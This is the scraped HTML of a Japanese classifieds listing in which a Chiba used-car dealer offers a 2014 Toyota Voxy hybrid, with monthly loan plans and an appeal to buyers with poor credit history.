data-styled.g329[id="sc-cf82bfc1-0"]{content:"iImaOx,"}/*!sc*/
.flzbaf{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;display:inline-block;}/*!sc*/
.flzbaf:not(:last-child)::after{content:'|';margin:0 4px;color:#CCCCCC;}/*!sc*/
data-styled.g330[id="sc-17aa9f2a-0"]{content:"flzbaf,"}/*!sc*/
.WBfPo{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;display:inline-block;}/*!sc*/
.WBfPo:not(:last-child)::after{content:'|';margin:0 4px;color:#CCCCCC;}/*!sc*/
data-styled.g331[id="sc-bee1abe8-0"]{content:"WBfPo,"}/*!sc*/
.kFDUuN{display:block;word-break:break-all;font-size:1.115rem;font-weight:700;line-height:1.334;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g334[id="sc-f5823c9b-0"]{content:"kFDUuN,"}/*!sc*/
.hiUwpB{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:40px;gap:1rem;}/*!sc*/
.hiUwpB > div:first-child{-webkit-flex:1 0 0;-ms-flex:1 0 0;flex:1 0 0;}/*!sc*/
.hiUwpB > div:last-child{-webkit-flex:300px 0 0;-ms-flex:300px 0 0;flex:300px 0 0;}/*!sc*/
.hiNa-de{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:40px;gap:2rem;}/*!sc*/
.hiNa-de > div:first-child{-webkit-flex:1 0 0;-ms-flex:1 0 0;flex:1 0 0;}/*!sc*/
.hiNa-de > div:last-child{-webkit-flex:250px 0 0;-ms-flex:250px 0 0;flex:250px 0 0;}/*!sc*/
data-styled.g335[id="sc-4527602e-0"]{content:"hiUwpB,hiNa-de,"}/*!sc*/
.dYCjVX{font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g343[id="sc-90fbb036-0"]{content:"dYCjVX,"}/*!sc*/
.lolGjs{width:56px;padding:4px 4px 4px 0px;white-space:pre-wrap;vertical-align:top;word-break:keep-all;}/*!sc*/
data-styled.g345[id="sc-c53bbfc0-0"]{content:"lolGjs,"}/*!sc*/
.dxszKF{padding:4px 0px 4px 4px;white-space:pre-wrap;word-break:break-word;vertical-align:top;}/*!sc*/
data-styled.g346[id="sc-c53bbfc0-1"]{content:"dxszKF,"}/*!sc*/
.fKvJL{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#6D6D6D;}/*!sc*/
.fKvJL::before{content:' ';}/*!sc*/
data-styled.g347[id="sc-c53bbfc0-2"]{content:"fKvJL,"}/*!sc*/
.efbLWm{display:inherit;}/*!sc*/
data-styled.g353[id="sc-77b3fe1b-0"]{content:"efbLWm,"}/*!sc*/
.hSiDaM{width:18px;height:18px;color:#FF9800;}/*!sc*/
data-styled.g354[id="sc-77b3fe1b-1"]{content:"hSiDaM,"}/*!sc*/
.dtQfrM{display:contents;color:#6D6D6D;}/*!sc*/
data-styled.g355[id="sc-786e0cec-0"]{content:"dtQfrM,"}/*!sc*/
.cnQaBU{display:contents;}/*!sc*/
data-styled.g356[id="sc-786e0cec-1"]{content:"cnQaBU,"}/*!sc*/
.iVzEFv{font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g357[id="sc-54aa2c60-0"]{content:"iVzEFv,"}/*!sc*/
.dTKMmm{color:#FF2353;}/*!sc*/
data-styled.g358[id="sc-54aa2c60-1"]{content:"dTKMmm,"}/*!sc*/
.godpyA{font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g360[id="sc-9cc1dae5-0"]{content:"godpyA,"}/*!sc*/
.dPDIMI{gap:4px;}/*!sc*/
data-styled.g361[id="sc-9cc1dae5-1"]{content:"dPDIMI,"}/*!sc*/
.fuHIa{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:stretch;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;}/*!sc*/
data-styled.g362[id="sc-9cc1dae5-2"]{content:"fuHIa,"}/*!sc*/
.dFrysq{width:56px;padding:4px 4px 4px 0px;white-space:pre-wrap;vertical-align:top;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g364[id="sc-9cc1dae5-4"]{content:"dFrysq,"}/*!sc*/
.lfAPoX{padding:4px 0px 4px 4px;white-space:pre-wrap;word-break:keep-all;vertical-align:top;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g365[id="sc-9cc1dae5-5"]{content:"lfAPoX,"}/*!sc*/
.bHvauH{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g369[id="sc-236aeb5c-0"]{content:"bHvauH,"}/*!sc*/
.jakXRp{max-width:90px;position:relative;}/*!sc*/
data-styled.g379[id="sc-dabce8f4-0"]{content:"jakXRp,"}/*!sc*/
.vdpyo{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;color:#6D6D6D;}/*!sc*/
data-styled.g380[id="sc-dabce8f4-1"]{content:"vdpyo,"}/*!sc*/
.enRXcr{z-index:250;width:400px;position:absolute;top:auto;left:auto;right:0;display:none;padding:16px;background-color:#FFFFFF;border:1px solid #CCCCCC;}/*!sc*/
data-styled.g381[id="sc-dabce8f4-2"]{content:"enRXcr,"}/*!sc*/
.hwJLep{margin-top:8px;margin-bottom:8px;color:#6D6D6D;}/*!sc*/
data-styled.g386[id="sc-62095f5a-0"]{content:"hwJLep,"}/*!sc*/
.cdaSvr{margin-bottom:16px;}/*!sc*/
data-styled.g389[id="sc-a232d0ec-0"]{content:"cdaSvr,"}/*!sc*/
.jnAQrt{margin-right:4px;}/*!sc*/
data-styled.g390[id="sc-a232d0ec-1"]{content:"jnAQrt,"}/*!sc*/
.glsAnt{margin:16px 0;}/*!sc*/
data-styled.g391[id="sc-a232d0ec-2"]{content:"glsAnt,"}/*!sc*/
.Sedcr{position:-webkit-sticky;position:sticky;top:8px;}/*!sc*/
data-styled.g392[id="sc-a232d0ec-3"]{content:"Sedcr,"}/*!sc*/
</style></head><body><div id="__next"><section class="Toastify" aria-live="polite" aria-atomic="false" aria-relevant="additions text" aria-label="Notifications Alt+T"></section><div class="sc-77ad2374-0 jdXUHs"><div class="sc-dce8f3c0-0 eiXnEh"><div class="sc-77ad2374-1 YKMUp"><span class="sc-a7f3bb80-0 bHgmUL sc-77ad2374-4 kcGiHH">マイカーローン(低金利1.6%〜)から自社ローンまで取り扱い中♪ ヴォクシーHVV♪お問い合わせ大歓迎です♪！ (ブランカー千葉店) 千城台北のヴォクシーの中古車｜ジモティー</span><span class="sc-a7f3bb80-0 bHgmUL">中古車</span><div class="sc-77ad2374-2 eaVjDS"><span class="sc-a7f3bb80-0 bHgmUL">地元の掲示板 ジモティー</span><a href="/about/what_is_jmty" target="_blank" rel="noreferrer"><button class="sc-2ffc25e9-0 gGKNVd    ">初めての方へ</button></a><a href="/s/users/sign_in?user_return_to=/chiba/car-toy/article-wckyc" target="_self" rel="nofollow"><button class="sc-2ffc25e9-0 gGKNVd    ">ログイン</button></a><span class="sc-49b6db57-0 ilrrpw"><a href="/users/sign_up?completed_return_to=https%3A%2F%2Fjmty.jp%2Fmy%2Fposts" target="_self" rel="nofollow"><button class="sc-2ffc25e9-0 kBeEeV    ">会員登録</button></a></span></div></div></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/><div class="sc-49b6db57-0 fjrbyy"><div class="sc-dce8f3c0-0 eiXnEh"><div class="sc-49b6db57-0 kWLNoa"><div class="sc-49b6db57-0 dLFmYe"><a href="/" aria-label="ジモティー"><svg xmlns="http://www.w3.org/2000/svg" viewBox="86 246.565 202.406 56.435" color="#000000" width="120" class="sc-24aa7e1a-0 jOWZOf"><g data-name="logo"><path data-name="パス 322" d="M122.176 246.565v11.4a.778.778 0 0 1-.724.724h-5.787a.778.778 0 0 1-.724-.724v-11.4"></path><path data-name="パス 323" d="M132.848 246.565v11.4a.778.778 0 0 1-.724.724h-5.787a.778.778 0 0 1-.724-.724v-11.4"></path><path data-name="パス 324" d="M104.631 249.821v8.321a.778.778 0 0 1-.724.724H86.724c-.362-.182-.724-.363-.724-.724v-8.321"></path><path data-name="パス 325" d="M104.631 274.782a.778.778 0 0 1-.724.724H86.724a.778.778 0 0 1-.724-.724v-8.32a.778.778 0 0 1 .724-.724h17.183a.778.778 0 0 1 .724.724v8.321z"></path><path data-name="パス 326" d="M288.402 274.782a.778.778 0 0 1-.724.724h-36.352a.778.778 0 0 1-.724-.724v-8.32a.778.778 0 0 1 .724-.724h36.357a.778.778 0 0 1 .724.724z"></path><path data-name="パス 327" d="M125.613 263.025h-10.129a.48.48 0 0 0-.543.543v9.044c0 4.341-.724 9.948-6.512 13.747-6.693 4.522-15.013 4.522-18.993 4.522h-2.893a.48.48 0 0 0-.543.544v10.128a.48.48 0 0 0 .543.543h3.075c4.7 0 15.737 0 25.323-6.512 7.6-5.065 11.4-12.843 11.4-23.153v-9.044a.94.94 0 0 0-.728-.362z"></path><path data-name="パス 328" d="M136.828 249.821v8.321a.778.778 0 0 0 .724.724h11.033v7.055h-16.1a.778.778 0 0 0-.724.724v8.321a.778.778 0 0 0 .724.724h16.1v11.212c0 7.6 5.246 13.385 13.2 14.29 3.437.362 9.225 1.085 11.938 1.266a.48.48 0 0 0 .543-.543v-10.13c0-.181-.181-.362-.362-.543h-.181c-3.075-.362-7.959-.9-10.853-1.085-2.351-.362-3.437-1.447-3.437-3.437v-11.214h16.46a.778.778 0 0 0 .724-.724v-8.32a.778.778 0 0 0-.724-.724h-16.455v-7.054h14.29a.778.778 0 0 0 .724-.724v-8.139"></path><path data-name="パス 329" d="M219.31 265.738h-37.8a.778.778 0 0 0-.724.724v8.321a.778.778 0 0 0 .724.724h13.923c-.543 5.065-2.532 13.2-11.034 16.1-.181 0-.362.181-.362.543v10.31a.48.48 0 0 0 .543.543h.181l.543-.181a26.525 26.525 0 0 0 17.184-12.846 35.008 35.008 0 0 0 3.979-14.471h13.024a.778.778 0 0 0 .724-.724v-8.319a1.2 1.2 0 0 0-.905-.724z"></path><path data-name="パス 330" d="M182.41 249.821v8.321a.778.778 0 0 0 .724.724h35.091a.778.778 0 0 0 .724-.724v-8.321"></path><path data-name="パス 331" d="M246.081 266.281a.48.48 0 0 0-.543-.543h-9.406c-.181 0-.362.181-.543.362v.181c-.543 2.894-2.894 7.959-6.512 10.672-6.512 4.522-11.938 5.065-15.194 5.065a.48.48 0 0 0-.543.543v9.044a.48.48 0 0 0 .543.543 35.878 35.878 0 0 0 13.567-2.71v12.476a.778.778 0 0 0 .724.724h9.044a.778.778 0 0 0 .723-.724v-19.176a30.659 30.659 0 0 0 5.065-7.054 22.925 22.925 0 0 0 3.075-9.406z"></path></g></svg></a><div class="sc-49b6db57-0 fUerDQ"><span class="sc-a7f3bb80-0 gHQjjU">千葉<!-- -->版</span><a href="/select#prefectures_list" rel="nofollow" class="sc-77ad2374-5 dMFzjR">都道府県選択</a></div></div><a rel="nofollow" href="/users/sign_in?user_return_to=/articles/new"><button class="sc-2ffc25e9-0 jZyFoN    ">投稿画面へ (無料)</button></a></div></div></div></div><div class="sc-bd7789a8-2 dsaFf"><div><div class="sc-dce8f3c0-0 eiXnEh"><div class="sc-49b6db57-0 kGLhQo"><div class="sc-49b6db57-0 epSyEq"><ul wrap="wrap" class="sc-1cbc316c-1 gnZDdR"><li class="sc-1cbc316c-0 gZxvDR"><a href="/">ジモティー</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/car">中古車</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/car-toy">トヨタ</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/car-toy/g-2314">ヴォクシー</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/chiba/car-toy/g-2314">千葉県のヴォクシー</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/chiba/car-toy/g-2314/a-219-chiba">千葉市のヴォクシー</a></li><li class="sc-1cbc316c-0 gZxvDR"><span>マイカーローン(低金利1.6%〜)から自社ローンまで取り扱い中♪ 　ヴォクシーHV　V♪　　お問い合わせ大歓迎です♪！</span></li></ul></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/></div><div class="sc-49b6db57-0 ckSCSP"><div class="sc-4527602e-0 hiUwpB"><div><div class="sc-49b6db57-0 ivGzFS"><h1 class="sc-f5823c9b-0 kFDUuN">マイカーローン(低金利1.6%〜)から自社ローンまで取り扱い中♪ 　ヴォクシーHV　V♪　　お問い合わせ大歓迎です♪！<span class="sc-a7f3bb80-0 djDmIn">（投稿ID : wckyc）</span></h1><div class="sc-49b6db57-0 fpwCFr"></div></div><div class="sc-49b6db57-0 cCSaLi"><div class="sc-49b6db57-0 dLFmYe"></div><div class="sc-49b6db57-0 ccBLpq sc-90fbb036-0 dYCjVX"><div class="sc-49b6db57-0 ccBLpq">更新<!-- -->2025年10月1日 15:32</div><div class="sc-49b6db57-0 ccBLpq">作成<!-- -->2024年1月3日 12:31</div></div></div><div class="sc-4527602e-0 hiNa-de"><div><div class="sc-49b6db57-0 dwfsFp"><button aria-label="マイカーローン(低金利1.6%〜)から自社ローンまで取り扱い中♪ 　ヴォクシーHV　V♪　　お問い合わせ大歓迎です♪！のサムネイル1を表示" type="button"><div class="sc-49b6db57-0 ctYkDK"><img alt="マイカーローン(低金利1.6%〜)から自社ローンまで取り扱い中♪ 　ヴォクシーHV　V♪　　お問い合わせ大歓迎です♪！の画像" loading="lazy" width="120" height="120" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 lhVbMJ" style="color:transparent" src="https://cdn.jmty.jp/articles/images/62dfb85c99b70d1dbba6197e/thumb_m_file.jpg"/></div></button><button aria-label="マイカーローン(低金利1.6%〜)から自社ローンまで取り扱い中♪ 　ヴォクシーHV　V♪　　お問い合わせ大歓迎です♪！のサムネイル2を表示" type="button"><div class="sc-49b6db57-0 ctYkDK"><img alt="マイカーローン(低金利1.6%〜)から自社ローンまで取り扱い中♪ 　ヴォクシーHV　V♪　　お問い合わせ大歓迎です♪！の画像" loading="lazy" width="120" height="120" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 lhVbMJ" style="color:transparent" src="https://cdn.jmty.jp/articles/images/62dfb85bd541941d0d28412f/thumb_m_file.jpg"/></div></button><button aria-label="マイカーローン(低金利1.6%〜)から自社ローンまで取り扱い中♪ 　ヴォクシーHV　V♪　　お問い合わせ大歓迎です♪！のサムネイル3を表示" type="button"><div class="sc-49b6db57-0 ctYkDK"><img alt="マイカーローン(低金利1.6%〜)から自社ローンまで取り扱い中♪ 　ヴォクシーHV　V♪　　お問い合わせ大歓迎です♪！の画像" loading="lazy" width="120" height="120" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 lhVbMJ" style="color:transparent" src="https://cdn.jmty.jp/articles/images/62dfb85c66a2fe206b3965f6/thumb_m_file.jpg"/></div></button><button aria-label="マイカーローン(低金利1.6%〜)から自社ローンまで取り扱い中♪ 　ヴォクシーHV　V♪　　お問い合わせ大歓迎です♪！のサムネイル4を表示" type="button"><div class="sc-49b6db57-0 ctYkDK"><img alt="マイカーローン(低金利1.6%〜)から自社ローンまで取り扱い中♪ 　ヴォクシーHV　V♪　　お問い合わせ大歓迎です♪！の画像" loading="lazy" width="120" height="120" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 lhVbMJ" style="color:transparent" src="https://cdn.jmty.jp/articles/images/62dfb85bcf57e023ca43840e/thumb_m_file.jpg"/></div></button><button aria-label="マイカーローン(低金利1.6%〜)から自社ローンまで取り扱い中♪ 　ヴォクシーHV　V♪　　お問い合わせ大歓迎です♪！のサムネイル5を表示" type="button"><div class="sc-49b6db57-0 ctYkDK"><img alt="マイカーローン(低金利1.6%〜)から自社ローンまで取り扱い中♪ 　ヴォクシーHV　V♪　　お問い合わせ大歓迎です♪！の画像" loading="lazy" width="120" height="120" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 lhVbMJ" style="color:transparent" src="https://cdn.jmty.jp/articles/images/640941a2ce17a00ed0427950/thumb_m_S__30285826.jpg"/></div></button></div><div class="sc-49b6db57-0 dLFmYe sc-a232d0ec-2 glsAnt"><div class="sc-49b6db57-0 dLFmYe"><a class="twitter-share-button" href="https://twitter.com/intent/tweet?text=RT%20%E3%83%9E%E3%82%A4%E3%82%AB%E3%83%BC%E3%83%AD%E3%83%BC%E3%83%B3(%E4%BD%8E%E9%87%91%E5%88%A91.6%25%E3%80%9C)%E3%81%8B%E3%82%89%E8%87%AA%E7%A4%BE%E3%83%AD%E3%83%BC%E3%83%B3%E3%81%BE%E3%81%A7%E5%8F%96%E3%82%8A%E6%89%B1%E3%81%84%E4%B8%AD%E2%99%AA%20%E3%80%80%E3%83%B4%E3%82%A9%E3%82%AF%E3%82%B7%E3%83%BCHV%E3%80%80V%E2%99%AA%E3%80%80%E3%80%80%E3%81%8A%E5%95%8F%E3%81%84%E5%90%88%E3%82%8F%E3%81%9B%E5%A4%A7%E6%AD%93%E8%BF%8E%E3%81%A7%E3%81%99%E2%99%AA%EF%BC%81%20%23ジモティー&amp;url=https%3A%2F%2Fjmty.jp%2Fs%2Fchiba%2Fcar-toy%2Farticle-wckyc" target="_blank" rel="noreferrer"><div class="sc-49b6db57-0 dLFmYe sc-bb1e9b8-0 ecnXxD"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" height="14" width="14" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg><div class="sc-49b6db57-0 flDbYg">ポスト</div></div></a></div><div class="sc-49b6db57-0 hFkrCY"><button aria-label="facebook" class="react-share__ShareButton" style="background-color:transparent;border:none;padding:0;font:inherit;color:inherit;cursor:pointer"><div class="sc-49b6db57-0 dLFmYe sc-bb1e9b8-1 bSMbWE"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 1024 1024" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M885.9 533.7c16.8-22.2 26.1-49.4 26.1-77.7 0-44.9-25.1-87.4-65.5-111.1a67.67 67.67 0 0 0-34.3-9.3H572.4l6-122.9c1.4-29.7-9.1-57.9-29.5-79.4A106.62 106.62 0 0 0 471 99.9c-52 0-98 35-111.8 85.1l-85.9 311h-.3v428h472.3c9.2 0 18.2-1.8 26.5-5.4 47.6-20.3 78.3-66.8 78.3-118.4 0-12.6-1.8-25-5.4-37 16.8-22.2 26.1-49.4 26.1-77.7 0-12.6-1.8-25-5.4-37 16.8-22.2 26.1-49.4 26.1-77.7-.2-12.6-2-25.1-5.6-37.1zM112 528v364c0 17.7 14.3 32 32 32h65V496h-65c-17.7 0-32 14.3-32 32z"></path></svg><div class="sc-49b6db57-0 flDbYg">いいね！</div></div></button></div><div class="sc-49b6db57-0 hFkrCY"><iframe title="mixi_button" scrolling="no" frameBorder="0" style="overflow:hidden;border:0;width:90px;height:20px" src="//plugins.mixi.jp/favorite.pl?href=https%3A%2F%2Fjmty.jp%2Fchiba%2Fcar-toy%2Farticle-wckyc&amp;service_key=7f83fa7c5cdbba533a6fb720837ca656c9bb4592&amp;show_faces=false&amp;width=100"></iframe></div></div><p class="sc-cf82bfc1-0 iImaOx">H26年
ヴォクシー　HV-V
67,000キロ
車検　2年付
ブラック

純正ナビ
フルセグTV
バックモニター
両側パワースライドドア
純正アルミ
ETC
スマートキー



■車検整備対
■エンジンオイル、エレメント交換付き



乗り出し価格　￥1,980,000

【ローンシュミレーション】

フルローンの場合

●月々¥44,500×60回払い
●月々¥39,200×72回払い
●月々¥35,400×84回払い

ボーナス併用払い可能。

Blanccarでは大手金融機関＆独自の審査を持つ提携数社のローン会社との業務提携により
お客様1人1人の状況に合わせ「完全無料の現況金融審査」にてベストなローンをご提案させていただきます！

◎新たに低金利マイカーローン1.6%〜(クラウドローン)のお取り扱いを始めました◎

銀行のマイカーローンの申し込みをしたいけどどこに申し込めば良いか悩んでいる方、各銀行に何回も申込するのが面倒だなと感じている方向けです



※Blanccar千葉店公式lineからの問い合わせてみる※
　　　　　↓↓↓↓↓↓↓↓↓
　　　　<a href="https://lin.ee/YWJLBXI">https://lin.ee/YWJLBXI</a>





◆◆◆MCCS付きローン各種取り扱いあり◆◆◆
　　
　　　　USSコネクテッドローン取り扱い店


詳しくはこちら→　<a href="https://blanccar.jp/lp/">https://blanccar.jp/lp/</a>


★他社中古車販売店で審査をしたが通らなかった方、または保証人が必要と言われたが頼める人がいない方

★過去に自己破産、債務整理をご経験の方、または債務整理の分割返済中の方

★何年も前に滞納したままの借り入れがあり現在は請求、督促は来ていないが、いまだにロ　　　　　ーンが組めない方

★携帯電話料金を滞納してしまい、強制解約にはなったが既にに完済済みの方、または分割返済中の方

★正社員として働き始めて、勤続年数が浅い方

★自社ローン店で審査は通るけど返済額に見合った車がなかった、希望の車が買えそうもなかった方

★現在の収入に見合った金額の車を希望しているが過去の滞納や遅延が原因で思うような車が買えないなーとお考えの方


様々なご希望、お悩みをまずは公式LINEにてお聞かせ下さい！！

※Blanccar千葉店公式lineからの問い合わせてみる※
　　　　　↓↓↓↓↓↓↓↓↓
　　　　<a href="https://lin.ee/YWJLBXI">https://lin.ee/YWJLBXI</a>




弊社では、ただ車を売るのではなく、お困り事に対しての「解決策」としてオリジナルオートローンを提供させて頂きます。


Blanccar千葉店　080-5967-5797　担当　金井




ホームページ： <a href="https://blanccar.jp/">https://blanccar.jp/</a>


Blanccar千葉店公式ライン:<a href="https://lin.ee/YWJLBXI">https://lin.ee/YWJLBXI</a>

</p></div><div><div><table><tbody><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs"><div class="sc-49b6db57-0 dLFmYe">支払総額<button type="button" class="sc-c53bbfc0-2 fKvJL"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"></path><path d="M11 18h2v-2h-2v2zm1-16C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm0 18c-4.41 0-8-3.59-8-8s3.59-8 8-8 8 3.59 8 8-3.59 8-8 8zm0-14c-2.21 0-4 1.79-4 4h2c0-1.1.9-2 2-2s2 .9 2 2c0 2-3 1.75-3 5h2c0-2.25 3-2.5 3-5 0-2.21-1.79-4-4-4z"></path></svg></button></div></td><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-1 dxszKF">1,980,000円</td></tr><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">商品価格</td><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-1 dxszKF">1,980,000円</td></tr><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">諸費用</td><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-1 dxszKF">0円</td></tr><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">地域</td><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-1 dxszKF"><div><a href="/chiba/car-toy/g-all/a-219-chiba">千葉市</a><span> - 若葉区</span><span> - 小倉町</span></div><div><span>千葉都市モノレール２号線 - </span><a href="/chiba/car-toy/g-all/s-9933212">千城台北駅</a></div></td></tr><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">個人/法人</td><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-1 dxszKF">法人</td></tr><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">ジャンル</td><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-1 dxszKF"><a href="/all/car-toy/g-2314">ヴォクシー</a></td></tr><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">走行距離</td><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-1 dxszKF">67,000km</td></tr><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">年式</td><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-1 dxszKF">2014年</td></tr><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">車検有効期限</td><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-1 dxszKF">2027年9月</td></tr><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs"><div class="sc-49b6db57-0 dLFmYe">修復歴<button type="button" class="sc-c53bbfc0-2 fKvJL"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"></path><path d="M11 18h2v-2h-2v2zm1-16C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm0 18c-4.41 0-8-3.59-8-8s3.59-8 8-8 8 3.59 8 8-3.59 8-8 8zm0-14c-2.21 0-4 1.79-4 4h2c0-1.1.9-2 2-2s2 .9 2 2c0 2-3 1.75-3 5h2c0-2.25 3-2.5 3-5 0-2.21-1.79-4-4-4z"></path></svg></button></div></td><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-1 dxszKF">なし</td></tr><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">車台番号(下3桁)</td><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-1 dxszKF">329</td></tr></tbody></table><a href="/chiba/car-toy/article_wckyc/inquiry" class="gtm_inquiry_button_pc gtm_from_car_by_not_signed_in" target="_blank" rel="nofollow noreferrer"><button class="sc-2ffc25e9-0 kEAYgV    ">投稿者にメールで問い合わせ</button></a><p class="sc-a7f3bb80-0 bHgmUL sc-62095f5a-0 hwJLep">※問い合わせは会員登録とログイン必須です</p><div class="sc-49b6db57-0 bOLHsc"><a href="/about/car_trading_guide?access_type=sp_item" target="_blank" rel="nofollow" class="sc-236aeb5c-0 bHvauH"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="14" width="14" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"></path><path d="M18.92 6.01C18.72 5.42 18.16 5 17.5 5h-11c-.66 0-1.21.42-1.42 1.01L3 12v8c0 .55.45 1 1 1h1c.55 0 1-.45 1-1v-1h12v1c0 .55.45 1 1 1h1c.55 0 1-.45 1-1v-8l-2.08-5.99zM6.5 16c-.83 0-1.5-.67-1.5-1.5S5.67 13 6.5 13s1.5.67 1.5 1.5S7.33 16 6.5 16zm11 0c-.83 0-1.5-.67-1.5-1.5s.67-1.5 1.5-1.5 1.5.67 1.5 1.5-.67 1.5-1.5 1.5zM5 11l1.5-4.5h11L19 11H5z"></path></svg>中古車購入ガイド</a></div><div class="sc-49b6db57-0 jmayVU"><div class="sc-dabce8f4-0 jakXRp sc-a232d0ec-1 jnAQrt"><button type="button" class="sc-dabce8f4-1 vdpyo"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"></path><path d="M14.4 6 14 4H5v17h2v-7h5.6l.4 2h7V6z"></path></svg><span class="sc-49b6db57-0 flDbYg">違反を報告</span></button><div class="sc-dabce8f4-2 enRXcr"><div class="sc-49b6db57-0 kWLNoa"><span class="sc-a7f3bb80-0 kAxAJa">ジモティーにお知らせください</span><button type="button"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="24" width="24" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"></path><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"></path></svg></button></div><div><div class="sc-49b6db57-0 cxZUQa"><p class="sc-a7f3bb80-0 ieoMWS">左の記事に問題がある場合、該当する項目を<br/>選択し詳細を記入してください。</p></div><div class="sc-49b6db57-0 